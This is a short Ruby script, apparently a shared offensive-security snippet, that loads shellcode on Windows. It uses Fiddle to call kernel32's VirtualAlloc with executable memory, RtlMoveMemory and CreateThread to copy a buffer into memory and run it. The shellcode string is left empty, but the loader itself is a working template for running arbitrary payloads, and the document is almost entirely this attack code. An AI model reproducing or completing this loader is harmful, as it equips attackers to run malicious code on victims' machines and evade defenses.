 ruby.txt
1 require 'fiddle'
2 require 'fiddle/import'
3 require 'fiddle/types'
4
5
6 shellcode = ""
7
8 include Fiddle
9
10 kernel32 = Fiddle.dlopen('kernel32')
11
12 ptr = Function.new(kernel32['VirtualAlloc'], [4,4,4,4], 4).call(0, shellcode.size, 0x3000, 0x40)
13
14 Function.new(kernel32['VirtualProtect'], [4,4,4,4], 4).call(ptr, shellcode.size, 0, 0)
15
16 buf = Fiddle::Pointer[shellcode]
17
18 Function.new(kernel32['RtlMoveMemory'], [4, 4, 4],4).call(ptr, buf, shellcode.size)
19
20 thread = Function.new(kernel32['CreateThread'],[4,4,4,4,4,4], 4).call(0, 0, ptr, 0, 0, 0)
21
22 Function.new(kernel32['WaitForSingleObject'], [4,4], 4).call(thread, -1)
安全先师